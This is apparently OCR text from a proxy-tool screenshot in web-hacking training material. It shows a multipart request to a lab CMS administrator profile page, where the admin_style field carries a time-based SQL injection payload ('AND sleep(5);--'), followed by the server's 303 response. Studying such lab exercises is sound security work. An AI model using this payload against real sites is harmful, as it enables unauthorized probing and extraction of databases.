 Send Cancel < ▼ > ▼ Follow redirection Target: http://cms.webhacklab.com:81
Request
Pretty Raw \n Actions Select extension...
45
46 608
47 -----------------------------22911532392803561956281​35497
48 Content-Disposition: form-data; name="jform[params][admin_style]"
49
50 AND sleep(5);--'
51 -----------------------------2291153239280356195628135497
52 Content-Disposition: form-data; name="jform[params][admin_language]"
53
54
http://cms.webhacklab.com:81/administrator/index.php?option=com_admin&view=profile&layout=edit&id=608 1 match
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 303 See other
2 Date: Mon, 26 Jul 2021 16:18:00 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: /administrator/index.php?option=com_admin&view=profile&layout=edit
5 Expires: Wed, 17 Aug 2005 00:00:00 GMT
6 Last-Modified: Mon, 26 Jul 2021 16:18:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
Search... 0 matches
Done 434 bytes | 333 m